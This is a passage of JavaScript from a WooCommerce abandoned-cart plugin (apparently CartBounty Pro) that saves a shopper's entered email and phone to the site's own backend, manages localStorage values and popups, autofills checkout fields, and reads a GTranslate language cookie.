								localStorage.setItem('cartbounty_pro_contact_saved', true); //Setting a browser variable that the data has been passed. Necessary in cases when backend is not quick enough to identify that abandoned cart has been already saved
								//Removing data from local storage since we have saved it and no longer require it
								removeFields();
								removeExitIntentForm();
							}

							if(timePeriod == 0){ //If testing is enabled, remove this from storage so we would see the form again after page refresh
				        		localStorage.removeItem('cartbounty_pro_ec_last_time');
				        	}
						});
					});
				});

			}else{ //If the user is logged in or if the reCAPTCHA is disabled, not sending data to reCAPTCHA
				jQuery.post(cartbounty_co.ajaxurl, data, //Send data over to backend for saving
				function(response) {
					if(response.success){ //If successfuly saved data
						localStorage.setItem('cartbounty_pro_contact_saved', true); //Setting a browser variable that the data has been passed. Necessary in cases when backend is not quick enough to identify that abandoned cart has been already saved
						//Removing data from local storage since we have saved it and no longer require it
						removeFields();
						removeExitIntentForm();
					}

					if(timePeriod == 0){ //If testing is enabled, remove this from storage so we would see the form again after page refresh
		        		localStorage.removeItem('cartbounty_pro_ec_last_time');
		        	}
				});
			}
		}

		function removeExitIntentForm(){ //Removing Exit Intent popup
			if(jQuery('#cartbounty-pro-exit-intent-form').length > 0){ //If Exit intent HTML exists on page
				jQuery('#cartbounty-pro-exit-intent-form').remove();
				jQuery('#cartbounty-pro-exit-intent-form-backdrop').remove();
			}
		}

		function destroyEarlyCapturePopup(){
			jQuery(custom_button_selectors).removeClass('cartbounty-pro-ec-on');
			if(cartbounty_ec.style == 2){ //Not using Tooltipster in case Early capture should be displayed as a popup
				jQuery('#cartbounty-pro-early-capture-form').remove();
				jQuery('#cartbounty-pro-early-capture-form-backdrop').remove();
			}else{ //In case Tooltipster is used - destroy instance of tooltipster
				if(tooltip){
					tooltip.tooltipster('destroy');
					tooltip = false;
				}
			}
		}

		function removeTarget(){
			jQuery(custom_button_selectors).removeClass('cartbounty-pro-button-target'); //Removing click target class from all buttons that have it
		}

		function removeFields(){ //Removing localstorage saved user input values
			localStorage.removeItem('cartbounty_pro_email');
			localStorage.removeItem('cartbounty_pro_phone');
		}

		function autofillCheckoutField(){
			if(jQuery("#billing_email").length > 0 || jQuery("#billing_phone").length > 0){ //If at least one of these two fields exist on page
				var email = localStorage.getItem('cartbounty_pro_email');
				var phone = localStorage.getItem('cartbounty_pro_phone');

				if( email != null ){ //If data is missing, not filling the field
					jQuery("#billing_email").val(email);
				}
				if( phone != null ){ //If data is missing, not filling the field
					jQuery("#billing_phone").val(phone);
				}
			}
		}

		//Retrieve GTranslate selected language
		function get_gtranslate_language(){
			//Retrieve GTranslate selected language in case using the free GTranslate version
			var cookie = document.cookie.match(/(?:^|;\s*)googtrans=([^;]*)/);
			
			if (cookie && cookie[1]){
				var parts = cookie[1].split('/');
				
				if (parts.length === 3 && parts[2]){
					return parts[2]; // Example: '/en/es' → 'es'
				}
			}

			//Retrieve GTranslate selected language in case using the paid GTranslate version
			return document.documentElement.getAttribute('lang') || '';
		}

		passInputToCartBounty(); //Used in case a page is reloaded and Ajax was not able to pass the data
		autofillCheckoutField(); //Used in case a page is redirected to Checkout immediatelly after Add to cart button to fill the Email or Phone field
		loadEarlyCaptureForm(); //Loading Early capture form as soon as the document loads

		jQuery(custom_button_selectors).on("click", pauseAddToCartButtons ); //Disabling Add to Cart button actions by default
		jQuery(document).on('click', custom_button_selectors, pauseAddToCartButtons); ////Disabling Add to Cart button in case Ajax loads product Quick view
		jQuery(document).on('added_to_cart', passInputToCartBounty ); //Sending data over for saving in case WooCommerce "added_to_cart" event fires after product added to cart
	});

})(jQuery);